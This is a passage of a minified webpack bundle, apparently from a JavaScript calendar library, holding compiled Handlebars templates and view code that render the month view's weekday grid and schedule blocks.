\"\n+alias2(alias3(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.fontSize:stack1),depth0))\n+\"; background-color: \"\n+alias2(alias3(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.backgroundColor:stack1),depth0))\n+\"; text-align: \"\n+alias2(alias3(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.textAlign:stack1),depth0))\n+\"; font-weight: \"\n+alias2(alias3(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.fontWeight:stack1),depth0))\n+\";\\\">\\n\"\n+((stack1=helpers.each.call(alias1,(depth0!=null?depth0.daynames:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n\";},\"useData\":true});},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),common=__webpack_require__(30),domutil=__webpack_require__(31),View=__webpack_require__(37),Weekday=__webpack_require__(61),baseTmpl=__webpack_require__(99),scheduleTmpl=__webpack_require__(100);var mfloor=Math.floor,mmin=Math.min;function WeekdayInMonth(options,container){Weekday.call(this,options,container);container.style.height=options.heightPercent+'%';}\nutil.inherit(WeekdayInMonth,Weekday);WeekdayInMonth.prototype.getViewBound=function(){var bound=View.prototype.getViewBound.call(this);return bound;};WeekdayInMonth.prototype._getRenderLimitIndex=function(panelHeight){var opt=this.options;var containerHeight=panelHeight||this.getViewBound().height;var gridHeaderHeight=util.pick(opt,'grid','header','height')||0;var gridFooterHeight=util.pick(opt,'grid','footer','height')||0;var visibleScheduleCount=opt.visibleScheduleCount||0;var count;containerHeight-=(gridHeaderHeight+gridFooterHeight);count=mfloor(containerHeight /(opt.scheduleHeight+opt.scheduleGutter));if(!visibleScheduleCount){visibleScheduleCount=count;}\nreturn mmin(count,visibleScheduleCount);};WeekdayInMonth.prototype.getBaseViewModel=function(viewModel){var opt=this.options,gridHeaderHeight=util.pick(opt,'grid','header','height')||0,gridFooterHeight=util.pick(opt,'grid','footer','height')||0,renderLimitIdx=this._getRenderLimitIndex()+1,exceedDate=this.getExceedDate(renderLimitIdx,viewModel.eventsInDateRange,viewModel.range),styles=this._getStyles(viewModel.theme);var baseViewModel;viewModel=util.extend({exceedDate:exceedDate},viewModel);baseViewModel=Weekday.prototype.getBaseViewModel.call(this,viewModel);baseViewModel=util.extend({matrices:viewModel.eventsInDateRange,gridHeaderHeight:gridHeaderHeight,gridFooterHeight:gridFooterHeight,renderLimitIdx:renderLimitIdx,styles:styles},baseViewModel);return baseViewModel;};WeekdayInMonth.prototype.render=function(viewModel){var container=this.container,baseViewModel=this.getBaseViewModel(viewModel),scheduleContainer;if(!this.options.visibleWeeksCount){setIsOtherMonthFlag(baseViewModel.dates,this.options.renderMonth,viewModel.theme);}\ncontainer.innerHTML=baseTmpl(baseViewModel);scheduleContainer=domutil.find(config.classname('.weekday-schedules'),container);if(!scheduleContainer){return;}\nscheduleContainer.innerHTML=scheduleTmpl(baseViewModel);common.setAutoEllipsis(config.classname('.weekday-schedule-title'),container,true);};WeekdayInMonth.prototype._beforeDestroy=function(){};WeekdayInMonth.prototype._getStyles=function(theme){var styles={};if(theme){styles.borderTop=theme.common.border;styles.borderLeft=theme.common.border;styles.fontSize=theme.month.day.fontSize;styles.borderRadius=theme.month.schedule.borderRadius;styles.marginLeft=theme.month.schedule.marginLeft;styles.marginRight=theme.month.schedule.marginRight;styles.scheduleBulletTop=this.options.scheduleHeight / 3;}\nreturn styles;};function setIsOtherMonthFlag(dates,renderMonthStr,theme){var renderMonth=Number(renderMonthStr.substring(5));util.forEach(dates,function(dateObj){var isOtherMonth=dateObj.month!==renderMonth;dateObj.isOtherMonth=isOtherMonth;if(isOtherMonth){dateObj.color=Weekday.prototype._getDayNameColor(theme,dateObj.day,dateObj.isToday,isOtherMonth);}});}\nmodule.exports=WeekdayInMonth;},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-grid-line \"\n+alias4((helpers.holiday||(depth0&&depth0.holiday)||alias2).call(alias1,(depth0!=null?depth0.day:depth0),{\"name\":\"holiday\",\"hash\":{},\"data\":data}))\n+((stack1=(helpers.fi||(depth0&&depth0.fi)||alias2).call(alias1,(depth0!=null?depth0.date:depth0),\"!==\",1,{\"name\":\"fi\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.isToday:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(4,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.isOtherMonth:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(6,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\\"\\n        style=\\\"width:\"\n+alias4(((helper=(helper=helpers.width||(depth0!=null?depth0.width:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"width\",\"hash\":{},\"data\":data}):helper)))\n+\"%; left:\"\n+alias4(((helper=(helper=helpers.left||(depth0!=null?depth0.left:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"left\",\"hash\":{},\"data\":data}):helper)))\n+\"%; background-color: \"\n+alias4(((helper=(helper=helpers.backgroundColor||(depth0!=null?depth0.backgroundColor:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"backgroundColor\",\"hash\":{},\"data\":data}):helper)))\n+\"; font-size: \"\n+alias4(container.lambda(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.fontSize),depth0))\n+\";\\n\"\n+((stack1=helpers.unless.call(alias1,(data&&data.last),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(8,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"        \\\">\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-grid-header\\\">\\n            <span style=\\\"color: \"\n+alias4(((helper=(helper=helpers.color||(depth0!=null?depth0.color:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"color\",\"hash\":{},\"data\":data}):helper)))\n+\";\\\">\"\n+((stack1=(helpers[\"monthGridHeader-tmpl\"]||(depth0&&depth0[\"monthGridHeader-tmpl\"])||alias2).call(alias1,depth0,{\"name\":\"monthGridHeader-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</span>\\n\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.hiddenSchedules:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(10,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"        </div>\\n        <div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-grid-footer\\\">\\n            <span style=\\\"color: \"\n+alias4(((helper=(helper=helpers.color||(depth0!=null?depth0.color:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"color\",\"hash\":{},\"data\":data}):helper)))\n+\";\\\">\"\n+((stack1=(helpers[\"monthGridFooter-tmpl\"]||(depth0&&depth0[\"monthGridFooter-tmpl\"])||alias2).call(alias1,depth0,{\"name\":\"monthGridFooter-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</span>\\n\"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.hiddenSchedules:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(12,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"        </div>\\n    </div>\\n\";},\"2\":function(container,depth0,helpers,partials,data){var helper;return\" \"\n+container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"near-month-day\";},\"4\":function(container,depth0,helpers,partials,data){var helper;return\" \"\n+container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"today\";},\"6\":function(container,depth0,helpers,partials,data){var helper;return\" \"\n+container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"extra-date\";},\"8\":function(container,depth0,helpers,partials,data){var stack1;return\"        border-right:\"\n+container.escapeExpression(container.lambda(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.borderLeft),depth0))\n+\";\\n\";},\"10\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-exceed-in-month\\\" data-ymd=\\\"\"\n+alias4(((helper=(helper=helpers.ymd||(depth0!=null?depth0.ymd:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"ymd\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\">\"\n+((stack1=(helpers[\"monthGridHeaderExceed-tmpl\"]||(depth0&&depth0[\"monthGridHeaderExceed-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.hiddenSchedules:depth0),{\"name\":\"monthGridHeaderExceed-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</span>\\n\";},\"12\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"                <span class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-exceed-in-month\\\" data-ymd=\\\"\"\n+alias4(((helper=(helper=helpers.ymd||(depth0!=null?depth0.ymd:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"ymd\",\"hash\":{},\"data\":data}):helper)))\n+\"\\\">\"\n+((stack1=(helpers[\"monthGridFooterExceed-tmpl\"]||(depth0&&depth0[\"monthGridFooterExceed-tmpl\"])||alias2).call(alias1,(depth0!=null?depth0.hiddenSchedules:depth0),{\"name\":\"monthGridFooterExceed-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</span>\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=\"function\",alias4=container.escapeExpression;return\"<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-border\\\"\\n    style=\\\"\\n    border-top: \"\n+alias4(container.lambda(((stack1=(depth0!=null?depth0.styles:depth0))!=null?stack1.borderTop:stack1),depth0))\n+\";\\n\\\"></div>\\n<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-grid\\\">\\n\"\n+((stack1=helpers.each.call(alias1,(depth0!=null?depth0.dates:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"</div>\\n<div class=\\\"\"\n+alias4(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias3?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedules\\\"></div>\\n\";},\"useData\":true});},function(module,exports,__webpack_require__){var Handlebars=__webpack_require__(8);module.exports=(Handlebars['default']||Handlebars).template({\"1\":function(container,depth0,helpers,partials,data){var stack1;return((stack1=helpers.each.call(depth0!=null?depth0:(container.nullContext||{}),depth0,{\"name\":\"each\",\"hash\":{},\"fn\":container.program(2,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"2\":function(container,depth0,helpers,partials,data){var stack1;return\"\\n\"\n+((stack1=helpers.each.call(depth0!=null?depth0:(container.nullContext||{}),depth0,{\"name\":\"each\",\"hash\":{},\"fn\":container.program(3,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"3\":function(container,depth0,helpers,partials,data){var stack1;return\"\\n\"\n+((stack1=helpers[\"if\"].call(depth0!=null?depth0:(container.nullContext||{}),depth0,{\"name\":\"if\",\"hash\":{},\"fn\":container.program(4,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"4\":function(container,depth0,helpers,partials,data){var stack1;return\"\\n\"\n+((stack1=(helpers.fi||(depth0&&depth0.fi)||helpers.helperMissing).call(depth0!=null?depth0:(container.nullContext||{}),(depth0!=null?depth0.top:depth0),\"<\",((stack1=(data&&data.root))&&stack1.renderLimitIdx),{\"name\":\"fi\",\"hash\":{},\"fn\":container.program(5,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"5\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=depth0!=null?depth0:(container.nullContext||{}),alias2=helpers.helperMissing,alias3=container.escapeExpression,alias4=\"function\";return\"<div data-id=\\\"\"\n+alias3((helpers.stamp||(depth0&&depth0.stamp)||alias2).call(alias1,(depth0!=null?depth0.model:depth0),{\"name\":\"stamp\",\"hash\":{},\"data\":data}))\n+\"\\\"\\n         class=\\\"\"\n+alias3(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias4?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-block\\n                \"\n+alias3(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias2),(typeof helper===alias4?helper.call(alias1,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-block-\"\n+alias3((helpers.stamp||(depth0&&depth0.stamp)||alias2).call(alias1,(depth0!=null?depth0.model:depth0),{\"name\":\"stamp\",\"hash\":{},\"data\":data}))\n+\"\\n            \"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.exceedLeft:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(6,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\n            \"\n+((stack1=helpers[\"if\"].call(alias1,(depth0!=null?depth0.exceedRight:depth0),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(8,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\\"\\n         style=\\\"\"\n+alias3((helpers[\"month-scheduleBlock\"]||(depth0&&depth0[\"month-scheduleBlock\"])||alias2).call(alias1,depth0,((stack1=(data&&data.root))&&stack1.dates),((stack1=(data&&data.root))&&stack1.scheduleBlockHeight),((stack1=(data&&data.root))&&stack1.gridHeaderHeight),{\"name\":\"month-scheduleBlock\",\"hash\":{},\"data\":data}))\n+\";\\n                margin-top:\"\n+alias3(container.lambda(((stack1=(data&&data.root))&&stack1.scheduleBlockGutter),depth0))\n+\"px\\\">\\n\"\n+((stack1=(helpers.fi||(depth0&&depth0.fi)||alias2).call(alias1,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isAllDay:stack1),\"||\",(depth0!=null?depth0.hasMultiDates:depth0),{\"name\":\"fi\",\"hash\":{},\"fn\":container.program(10,data,0),\"inverse\":container.program(23,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"    </div>\\n\";},\"6\":function(container,depth0,helpers,partials,data){var helper;return\" \"\n+container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-exceed-left\";},\"8\":function(container,depth0,helpers,partials,data){var helper;return\" \"\n+container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-exceed-right\";},\"10\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=container.lambda,alias2=container.escapeExpression,alias3=depth0!=null?depth0:(container.nullContext||{}),alias4=helpers.helperMissing,alias5=\"function\";return\"        <div data-schedule-id=\\\"\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.id:stack1),depth0))\n+\"\\\" data-calendar-id=\\\"\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.calendarId:stack1),depth0))\n+\"\\\" class=\\\"\"\n+alias2(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias4),(typeof helper===alias5?helper.call(alias3,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule \"\n+((stack1=helpers[\"if\"].call(alias3,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isFocused:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(11,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\\"\\n             style=\\\"height:\"\n+alias2(alias1(((stack1=(data&&data.root))&&stack1.scheduleHeight),depth0))\n+\"px; line-height:\"\n+alias2(alias1(((stack1=(data&&data.root))&&stack1.scheduleHeight),depth0))\n+\"px; border-radius: \"\n+alias2(alias1(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.borderRadius),depth0))\n+\";\\n\"\n+((stack1=helpers.unless.call(alias3,(depth0!=null?depth0.exceedLeft:depth0),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(13,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+((stack1=helpers.unless.call(alias3,(depth0!=null?depth0.exceedRight:depth0),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(15,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+((stack1=helpers[\"if\"].call(alias3,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isFocused:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(17,data,0),\"inverse\":container.program(19,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"                    \"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.customStyle:stack1),depth0))\n+\"\\\">\\n            <span class=\\\"\"\n+alias2(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias4),(typeof helper===alias5?helper.call(alias3,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-title\\\"\\n                  data-title=\\\"\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.title:stack1),depth0))\n+\"\\\">\"\n+((stack1=(helpers[\"allday-tmpl\"]||(depth0&&depth0[\"allday-tmpl\"])||alias4).call(alias3,(depth0!=null?depth0.model:depth0),{\"name\":\"allday-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</span>\\n            \"\n+((stack1=helpers.unless.call(alias3,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isReadOnly:stack1),{\"name\":\"unless\",\"hash\":{},\"fn\":container.program(21,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\")\n+\"\\n        </div>\\n\";},\"11\":function(container,depth0,helpers,partials,data){var helper;return container.escapeExpression(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-focused \";},\"13\":function(container,depth0,helpers,partials,data){var stack1;return\"                    margin-left: \"\n+container.escapeExpression(container.lambda(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.marginLeft),depth0))\n+\";\\n\";},\"15\":function(container,depth0,helpers,partials,data){var stack1;return\"                    margin-right: \"\n+container.escapeExpression(container.lambda(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.marginRight),depth0))\n+\";\\n\";},\"17\":function(container,depth0,helpers,partials,data){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"                    color: #ffffff; background-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.color:stack1),depth0))\n+\"; border-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.color:stack1),depth0))\n+\";\\n\";},\"19\":function(container,depth0,helpers,partials,data){var stack1,alias1=container.lambda,alias2=container.escapeExpression;return\"                    color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.color:stack1),depth0))\n+\"; background-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.bgColor:stack1),depth0))\n+\"; border-color:\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.borderColor:stack1),depth0))\n+\";\\n\";},\"21\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=container.escapeExpression;return\"<span class=\\\"\"\n+alias1(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:helpers.helperMissing),(typeof helper===\"function\"?helper.call(depth0!=null?depth0:(container.nullContext||{}),{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-resize-handle handle-y\\\" style=\\\"line-height: \"\n+alias1(container.lambda(((stack1=(data&&data.root))&&stack1.scheduleHeight),depth0))\n+\"px;\\\">&nbsp;</span>\";},\"23\":function(container,depth0,helpers,partials,data){var stack1,helper,alias1=container.lambda,alias2=container.escapeExpression,alias3=depth0!=null?depth0:(container.nullContext||{}),alias4=helpers.helperMissing,alias5=\"function\";return\"<div data-schedule-id=\\\"\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.id:stack1),depth0))\n+\"\\\" data-calendar-id=\\\"\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.calendarId:stack1),depth0))\n+\"\\\" class=\\\"\"\n+alias2(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias4),(typeof helper===alias5?helper.call(alias3,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule \"\n+alias2(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias4),(typeof helper===alias5?helper.call(alias3,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-time\\\"\\n            style=\\\"height:\"\n+alias2(alias1(((stack1=(data&&data.root))&&stack1.scheduleHeight),depth0))\n+\"px; line-height:\"\n+alias2(alias1(((stack1=(data&&data.root))&&stack1.scheduleHeight),depth0))\n+\"px; \"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.customStyle:stack1),depth0))\n+\"\\\">\\n            <span class=\\\"\"\n+alias2(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias4),(typeof helper===alias5?helper.call(alias3,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-bullet\\\"\\n                  style=\\\"top: \"\n+alias2(alias1(((stack1=((stack1=(data&&data.root))&&stack1.styles))&&stack1.scheduleBulletTop),depth0))\n+\"px;\\n\"\n+((stack1=helpers[\"if\"].call(alias3,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isFocused:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(24,data,0),\"inverse\":container.program(26,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"                    \\\"\\n            ></span>\\n            <span class=\\\"\"\n+alias2(((helper=(helper=helpers.CSS_PREFIX||(depth0!=null?depth0.CSS_PREFIX:depth0))!=null?helper:alias4),(typeof helper===alias5?helper.call(alias3,{\"name\":\"CSS_PREFIX\",\"hash\":{},\"data\":data}):helper)))\n+\"weekday-schedule-title\\\"\\n                  style=\\\"\\n\"\n+((stack1=helpers[\"if\"].call(alias3,((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.isFocused:stack1),{\"name\":\"if\",\"hash\":{},\"fn\":container.program(28,data,0),\"inverse\":container.program(30,data,0),\"data\":data}))!=null?stack1:\"\")\n+\"                    \\\"\\n                  data-title=\\\"\"\n+alias2(alias1(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.title:stack1),depth0))\n+\"\\\">\"\n+((stack1=(helpers[\"time-tmpl\"]||(depth0&&depth0[\"time-tmpl\"])||alias4).call(alias3,(depth0!=null?depth0.model:depth0),{\"name\":\"time-tmpl\",\"hash\":{},\"data\":data}))!=null?stack1:\"\")\n+\"</span>\\n        </div>\\n\";},\"24\":function(container,depth0,helpers,partials,data){return\"                        background: #ffffff\\n\";},\"26\":function(container,depth0,helpers,partials,data){var stack1;return\"                        background:\"\n+container.escapeExpression(container.lambda(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.borderColor:stack1),depth0))\n+\"\\n\";},\"28\":function(container,depth0,helpers,partials,data){var stack1;return\"                        color: #ffffff;\\n                        background-color: \"\n+container.escapeExpression(container.lambda(((stack1=(depth0!=null?depth0.model:depth0))!=null?stack1.color:stack1),depth0))\n+\"\\n\";},\"30\":function(container,depth0,helpers,partials,data){return\"                        color:#333;\\n\";},\"compiler\":[7,\">= 4.0.0\"],\"main\":function(container,depth0,helpers,partials,data){var stack1;return((stack1=helpers.each.call(depth0!=null?depth0:(container.nullContext||{}),(depth0!=null?depth0.matrices:depth0),{\"name\":\"each\",\"hash\":{},\"fn\":container.program(1,data,0),\"inverse\":container.noop,\"data\":data}))!=null?stack1:\"\");},\"useData\":true});},function(module,exports,__webpack_require__){'use strict';var util=__webpack_require__(1);var config=__webpack_require__(34),datetime=__webpack_require__(27),domutil=__webpack_require__(31);function MonthClick(dragHandler,monthView,baseController){this.dragHandler=dragHandler;this.monthView=monthView;this.baseController=baseController;dragHandler.on({'click':this._onClick},this);}\nMonthClick.prototype.destroy=function(){this.dragHandler.off(this);this.monthView=this.baseController=this.dragHandler=null;};MonthClick.prototype._onClick=function(clickEvent){var 